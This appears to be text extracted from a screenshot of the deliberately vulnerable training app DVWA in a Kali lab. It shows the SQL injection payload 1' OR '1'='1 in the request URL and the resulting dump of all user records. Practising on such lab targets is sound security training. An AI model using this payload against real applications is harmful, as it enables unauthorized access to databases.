 192.168.50.101/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7